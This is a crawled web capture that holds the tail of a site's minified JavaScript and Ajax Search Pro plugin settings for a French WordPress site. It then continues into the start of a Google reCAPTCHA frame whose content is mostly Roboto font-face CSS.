5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>

<script id='wd-asp-instances-7a25a80c'>window.ASP_INSTANCES = [];window.ASP_INSTANCES[1] = {"homeurl":"https:\/\/www.cnotremonde.com\/","is_results_page":0,"resultstype":"vertical","resultsposition":"hover","resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"itemscount":4,"charcount":0,"highlight":1,"highlightWholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":1,"offset":0},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":1,"lang":"en","mobile":1},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"results_page","click_location":"same","return":"results_page","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}"},"overridewpdefault":1,"override_method":"get","settings":{"unselectChildren":1,"hideChildren":1},"settingsimagepos":"left","settingsVisible":0,"settingsHideOnRes":1,"prescontainerheight":"400px","closeOnDocClick":1,"focusOnPageload":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"loaderLocation":"auto","show_more":{"enabled":1,"url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}","action":"ajax","location":"same","infinite":1},"mobile":{"trigger_on_type":1,"click_action":"results_page","return_action":"results_page","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":1,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"closed"},"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"static","overlay":0},"sb":{"redirect_action":"results_page","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}"},"rb":{"action":"nothing"},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"fadeInDown"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"select2":{"nores":"No results match"},"detectVisibility":0,"autop":{"state":"disabled","phrase":"","count":10},"wooShop":{"useAjax":0,"selector":"#main","url":""},"taxArchive":{"useAjax":0,"selector":"#main","url":""},"cptArchive":{"useAjax":0,"selector":"#main","url":""},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"fss_layout":"masonry","scrollBar":{"horizontal":{"enabled":1}},"divi":{"bodycommerce":0},"preventBodyScroll":0,"statistics":0,"preventEvents":0};</script><script type='text/javascript' id='asp-d1ed45d1-js-before'>if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/www.cnotremonde.com\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/www.cnotremonde.com\/wp-admin\/admin-ajax.php", asp_url: "https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/www.cnotremonde.com\/wp-content\/uploads\/asp_upload\/", detect_ajax: 1, media_query: "Qy04Xu", version: 5082, pageHTML: "", additional_scripts: [{"handle":"wd-asp-rpp-isotope","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/isotope.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/isotope.js","prereq":false},{"handle":"wd-asp-ajaxsearchpro","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.min.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.min.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-settings","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-vertical","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-addon-woocommerce","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-woocommerce.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-woocommerce.min.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]}], script_async_load: false, font_url: "https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":0,"tracking_id":"","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};</script><script async type='text/javascript' src='https://www.cnotremonde.com/wp-content/cache/asp/asp-d1ed45d1.min.js' id='asp-d1ed45d1-js'></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S&co=aHR0cHM6Ly93d3cuY25vdHJlbW9uZGUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=17tntqhnaf24
body_size: 48618
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
